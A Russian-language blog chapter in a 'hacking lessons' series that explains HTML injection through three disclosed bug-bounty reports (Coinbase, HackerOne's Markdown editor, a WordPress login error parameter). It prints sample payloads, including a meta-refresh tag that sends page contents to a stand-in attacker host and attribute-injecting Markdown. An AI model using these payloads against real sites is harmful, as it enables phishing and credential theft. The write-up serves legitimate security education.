Инъекции Hypertext Markup Language (HTML), также иногда называемые виртуальным дефейсом. Они являются типом атаки, которая благодаря отсутствию надлежащей обработки пользовательского ввода позволяет злоумышленнику встроить на сайт собственный HTML-код. Другими словами, такая уязвимость вызывается получением некорректного HTML, как правило, через форму ввода, а затем рендер этого HTML на странице. Это отдельный тип уязвимости, который следует отличать от инъекции Javascript, VBscript и прочих.

Поскольку HTML является языком, используемым для определения структуры веб-страницы, если злоумышленник может внедрить HTML, он может полностью изменить то, что отображает браузер. Иногда результатом этого может стать полное изменение внешнего вида страницы или, в других случаях, создание формы для обмана пользователей. Например, если вы можете внедрить HTML, вы можете добавить тег “‘<form>‘ на страницы, прося пользователя заново ввести его логин и пароль. Однако, при отправке такая форма передаст информацию злоумышленнику.
Примеры HTML иньекций.
1. Комментарии на Coinbase
Сложность: Низкая Url: coinbase.com/apps
Ссылка на отчет: https://hackerone.com/reports/1045431 Дата отчета: 10 декабря 2015
Выплаченное вознаграждение: $200

Описание:
В этой уязвимости автор отчета обнаружил, что Coinbase напрямую декодирует закодированные в URI значения при рендере страницы. Для тех, кто не знаком с этим (так, как был не знаком я на момент написания этого текста), поясню: символы в URI являются зарезервированными или незарезервированными. В Wikipedia написано, что зарезервированными являются символы, которые в некоторых случаях имеют специальное значение, вроде / или &. Незарезервированные все, не имеющие специального значения, обычно это буквы.
Таким образом, когда символ закодирован в URI, он конвертируется в свое байтовое значение в соответствии с ASCII и получает префикс в виде знака процента (%). Это значит, что / станет %2F, & превратится в %26. Кроме того, ASCII была наиболее распространенной кодировкой в интернете до появления UTF-8, еще одного типа кодировок.
Теперь, вернемся к нашему примеру, если хакер введет HTML таким образом:
<h1>This is a test</h1>
Coinbase отрендерил бы его как обычный текст, в точности как вы видите выше. Однако, если бы пользователь отправил закодированные символы ASCII:
%3C%68%31%3E%54%68%69%73%20%69%73%20%61%20%74%65%73%74% 3C%2F%68%31%3E
Coinbase декодировал бы эту строку отрендерил соответствующие символы:
This is a test
Таким образом, исследователь продемонстрировал, как он может отправить HTML-форму с полями для имени пользователя и пароля, которые были бы отрендерены Coinbase. Если бы исследователь был злоумышленником, форма могла бы быть отрендерена на Coinbase и смогла бы отправлять вводимые в неё значения на сайт злоумышленника для получения им данных доступа (предполагаем, что люди заполнят и отправят форму).
Выводы
Когда вы тестируете сайт, проверьте, как он обрабатывает разные типы ввода, включая простой текст и закодированный текст. Замечайте случаи, когда сайты принимают URI-закодированные значения, такие, как %2F и рендерят их декодированные значения, в этом случае /. Хотя мы не знаем, о чем думал хакер в этом примере, возможно, он попробовал закодировать в URI запрещенные символы и заметил, что Coinbase их декодирует. Затем он просто пошел немного дальше и закодировал в URI все символы.
Отличный кодер/декодер HTML-символов:
http://quick-encoder.com/url2. Пользуясь им, вы заметите, что он будет вам сообщать о незапрещенных символах, которые не нуждаются в кодировании, и позволит вам, кодировать ли такие символы или нет. Так вы сможете получить такую же закодированную строку, как та, что была использована на Coinbase.
[ad name=»Responbl»]

2. Непреднамеренное включение HTML на HackerOne
Сложность: Средняя
Url: hackerone.com
Ссылка на отчет: https://hackerone.com/reports/1129353 Дата отчета: 26 января 2016
Выплаченное вознаграждение: $500
Описание:
После прочтения о XSS на Yahoo! (пример 4 в главе 7) я стал одержим тестированием того, как рендерится HTML в текстовых редакторах. Это включало в себя игру с Markdownредактором на HackerOne, ввод значений вроде ismap= “yyy=xxx” и “‘test” в теги изображений. Занимаясь этим, я заметил, что редактор включает одиночную кавычку (апостроф) внутри двойных, это известно как “повисшая кавычка”.
На тот момент я не совсем понимал возможные последствия. Я знал, что если вы внедрите еще одну одиночную кавычку куда-нибудь, они вместе будут считаны браузером, который сочтет все содержимое между ними одним HTML-элементом. Вот пример:
<h1>This is a test</h1><p class=”some class”>some conte 2 nt</p>’
С этим примером, если вы сможете внедрить мета-тег вроде:
<meta http-equiv=”refresh” content=’0; url=https://evil .com/log.php?text=
то браузер отправит все, что находится между двумя одиночными кавычками. Оказалось, что эта уязвимость известна и описана в отчете на HackerOne #1105784 хакером intidc (https://hackerone.com/intidc). Когда отчет опубликовали, я немного расстроился.
В соответствии с тем, что написано на HackerOne, они полагаются на реализацию Redcarpet (Ruby-библиотека для процессинга Markdown) для экранирования HTML-вывода любого Markdown-ввода, который затем передается напрямую в HTML
DOM (то есть, на веб-страницу) через dangerouslySetInnerHTML в их компоненте React. Уточню, что React является библиотекой, написанной на Javascript и используемой для динамического обновления содержимого веб-страницы без её обновления.
DOM опирается на программный интерфейс приложения, откуда берет валидный HTML и правильно сформированные XML-документы. В общем, в соответствии со статьей на Wikipedia, DOM является кросплатформенным и независимым от языка соглашением по отображению и взаимодействию с объектами в HTML, XHTML и XSS документах.
На HackerOne разработчики не экранировали HTML-вывод должным образом, что вело к потенциальному эксплоиту. Это значит, что, глядя на отчет, я подумал, что стоит протестировать новый код. Я вернулся и провел тест, добавив:
[test](http://www.torontowebsitedeveloper.com ”test ism ap=”alert xss” yyy=”test””)
что обратилось в:
<a title=”’test” ismap=”alert xss” yyy=”test” ' ref =”http://www.toronotwebsitedeveloper.com”>test</a>
Как видите, я смог внедрить кучу HTML в тег <a>. В результате, HackerOne вернулись к этому фиксу и снова начали работать над экранированием символа одиночной кавычки.
[ad name=»Responbl»]
Выводы
Одно лишь то, что код был обновлен, не значит, что что-то было исправлено. Проверяйте. Когда выкатывают обновление, это так же значит, что новый код может содержать баги.
Кроме того, если вы чувствуете, что что-то не так, продолжайте копать! Я изначально знал, что “повисшая кавычка” может быть проблемой, но я не знал, как её использовать и остановился. Я должен был продолжать. Значительно позднее я узнал об эксплоите с мета-обновлением, прочитав об XSS на блоге Jigsaw blog.innerht.ml (я включил его в главу “Ресурсы”).

3. Подмена содержимого на Within Security
Сложность: Низкая
Url: withinsecurity.com/wp-login.php
Ссылка на отчет: https://hackerone.com/reports/1110945 Дата отчета: 16 января 2015
Выплаченное вознаграждение: $250
Описание:
Хотя подмена содержимого технически является другим типом уязвимости, отличным от HTML инъекции, я решил включить её сюда, поскольку она разделяет похожую природу действий, совершаемых хакером для подмены контента, который показывает сайт.
Сайт Within Security создан на платформе WordPress, которая включает путь входа withinsecurity.com/wp-login.php (некоторое время назад сайт был объединен с ядром платформы
HackerOne). Белый хакер сообщил, что в процессе входа на сайт происходит ошибка: сайт отображает сообщение об ошибке, которое содержится в URL. Стандартным поведением сайта было error=access_denied:
https://withinsecurity.com/wp-login.php?error=access_denied
Обратив на это внимание, хакер попытался изменить параметр и обнаружил, что любое переданное значение отображается на сайте в виде ошибки. Вот использованный пример:
https://withinsecurity.com/wp-login.php?error=Your%20account%20has%20%hacked

Ключевым моментом было то, что хакер заметил, что параметр из URL был отображен на странице. Хотя они не объясняли деталей, я предполагаю, что хакер заметил, что access_denied был отображен на странице, но также содержался и в URL. Простая проверка, изменяющая значение access_denied, вероятно, и открыла уязвимость этого примера, о чем и было сообщено.
Выводы
Будьте внимательны к передаваемым параметрам URL, которые отображаются в виде содержимого сайта. Они могут содержать возможные точки атаки, позволяющие хакерам обманывать свои жертвы и заставлять их выполнять вредные действия.
[ad name=»Responbl»]
Итоги
HTML инъекция является уязвимостью для сайтов и разработчиков, поскольку может быть испольщована для того, чтобы обмануть пользователей и заставить их отправить личные данные или посетить сайты злоумышленников. Это уже называется фишинговой атакой.
Обнаружение этих уязвимостей не всегда требует отправки простого HTML, оно может включать в себя исследование того, как сайт может рендерить введенные значения, такие как закодированные символы URI. И хотя это не совсем та же HTML инъекция, подмена контента подобна ей в том, что включает в себя некоторый отраженный на полученную пользователем страницу ввод. Хакеры должны быть внимательны к возможностям манипулирования параметрами URL и тому, как они отображаются на сайте.
Оглавление:
Базовые знания о HTTP протоколе. Глава 1
Что такое HTML иньекция. Уроки хакинга. Глава 2.
Что такое HPP (HTTP Parameter Pollution) атака? Уроки хакинга. Глава 3
Что такое CRLF инъекция, примеры использования. Уроки хакинга, Глава 4.
Уязвимости в логике приложений. Уроки хакинга. Глава 6
Уязвимости в логике работы приложений. Примеры.
Что такое XSS атака (Cross Site Scripting Attacks). Уроки хакинга. Глава 7.
SQL иньекции. Виды и примеры использования. Уроки хакинга. Глава 8.
Уязвимости Открытого Перенаправления. Уроки хакинга. Глава 9





6 comments On Что такое HTML иньекция. Уроки хакинга. Глава 2.
Pingback: Использование на практике CSRF. Уроки хакинга. Глава 5. - Cryptoworld ()
Pingback: SQL иньекции. Виды и примеры использования. Уроки хакинга. Глава 8. - Cryptoworld ()
Pingback: Уроки хакинга. Базовые знания о HTTP протоколе. Глава 1 - Cryptoworld ()
Pingback: Уязвимости в логике приложений. Уроки хакинга. Глава 6 - Cryptoworld ()
Pingback: Уязвимости Открытого Перенаправления. Уроки хакинга. Глава 9 - Cryptoworld ()
Pingback: Захват поддомена. Уроки хакинга. Глава 10. - Cryptoworld ()